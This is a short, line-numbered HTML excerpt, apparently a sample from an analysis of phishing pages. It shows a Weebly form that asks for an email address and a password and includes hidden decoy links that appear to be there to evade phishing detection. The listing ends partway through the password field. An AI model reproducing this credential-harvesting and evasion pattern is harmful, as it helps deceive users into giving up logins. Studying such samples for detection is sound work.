 1 <div>
2 <form enctype="multipart/form-data" action="//www.weebly.com/weebly/apps/formSubmit.php" method=
"POST" id="form-723155629711391878">
3 <div id="723155629711391878-form-parent" class="wsite-form-container"
4 style="margin-top:10px;">
5 <ul class="formlist" id="723155629711391878-form-list">
6 <div><div class="wsite-form-field" style="margin:5px 0px 5px 0px;">
7 <label class="wsite-form-label" for="input-227982018179653776">Email Address <span
class="form-not-required">*</span></label>
8 <div class="wsite-form-input-container">
9 <input id="input-227982018179653776" class="wsite-form-input wsite-input
wsite-input-width-370px" type="text" name="_u227982018179653776" />
10 </div>
11 <div id="instructions-227982018179653776" class="wsite-form-instructions" style=
"display:none;"></div>
12 </div></div>
13
14 <a href="./fake-link-to-nonexisting-resource">
15 <font style="visibility:hidden">Resource</font></a>
16
17 <a href='#' style='display:none'> can not see</a>
Ɛ (WsP)
18
19 <div><div class="wsite-form-field" style="margin:5px 0px 5px 0px;">
20 <label class="wsite-form-label" for="input-435728988405554593">Enter Password <span
class="form-not-required">*</span></label>
21 <div class="wsite-form-input-container">
22 <textarea id="input-435728988405554593" class="wsite-form-input wsite-input